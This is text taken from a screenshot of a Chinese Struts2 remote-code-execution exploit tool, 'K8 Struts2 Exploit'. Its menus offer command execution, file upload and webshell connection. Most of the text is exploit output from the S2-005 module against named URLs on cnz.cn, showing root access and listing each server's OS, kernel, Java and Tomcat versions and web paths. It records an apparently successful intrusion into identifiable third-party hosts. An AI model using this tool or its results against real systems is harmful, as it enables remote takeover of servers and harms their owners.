 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://951.demo.cnz.cn/validateCode.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://www.cnz.cn/validateCode.do
Useage: S2-005
Whoami: root
WebPath: /usr/local/diyproject/diywebsite
OS.Name: Linux
OS.Version: 2.6.9-78.ELsmp
Java.Home: /usr/local/jdk1.6.0_16/jre
Java.Version: 1.6.0_16
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /usr/local/apache-tomcat-6.0.41/bin
Java.Class.Path: /usr/local/apache-tomcat-6.0.41/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/local/apache-tomcat-6.0.41/temp
Target: http://951.demo.cnz.cn/validateCode.do
Useage: S2-005
Whoami: root
WebPath: /usr/local/diyproject/diyclient
OS.Name: Linux
OS.Version: 2.6.9-55.ELsmp
Java.Home: /usr/local/jdk1.6.0_16/jre
Java.Version: 1.6.0_16
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /usr/local/apache-tomcat-6.0.35/bin
Java.Class.Path: /usr/local/apache-tomcat-6.0.35/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/local/apache-tomcat-6.0.35/temp